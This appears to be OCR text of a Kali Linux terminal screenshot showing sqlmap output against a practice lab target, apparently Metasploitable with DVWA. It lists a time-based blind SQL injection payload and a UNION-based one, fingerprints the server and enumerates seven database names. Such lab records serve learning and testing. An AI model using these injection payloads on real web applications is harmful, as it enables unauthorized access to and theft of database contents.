 1 2 3 4 12:01
mutex@kali: ~/Desktop
Session Actions Edit View Help
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8035 FROM (SELECT(SLEEP(5)))MoHo)-- BGtl&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×71706b7071,0×58766d6352516a76516e58517842575866695772425350637​96d644e695a4a68636d59794462
6627671),NULL#&Submit=Submit
---
[12:01:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[12:01:30] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[12:01:30] [INFO] fetched data logged to text files under '/home/mutex/.local/share/sqlmap/output/10.0.2.3'
[*] ending @ 12:01:30 /2026-07-17/
┌──(mutex㉿kali)-[~/Desktop]
└─$